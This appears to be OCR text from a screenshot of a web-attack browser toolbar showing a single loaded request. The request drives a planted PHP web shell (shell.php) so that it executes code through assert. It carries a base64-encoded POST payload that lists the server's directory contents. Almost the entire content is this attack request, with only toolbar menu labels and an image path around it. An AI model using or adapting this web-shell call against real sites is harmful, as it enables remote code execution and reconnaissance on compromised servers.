 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
Load URL http:// /xscj/shell.php?x=b&y=assert
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data z=dmFyX2R1bXAoc2NhbmRpcigiLiIpKTs=